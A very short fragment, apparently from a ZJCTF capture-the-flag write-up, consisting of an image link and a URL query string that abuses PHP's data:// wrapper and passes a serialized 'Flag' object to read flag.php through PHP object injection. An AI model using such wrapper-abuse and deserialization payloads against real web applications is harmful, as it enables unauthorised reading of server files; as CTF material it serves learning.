 ?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}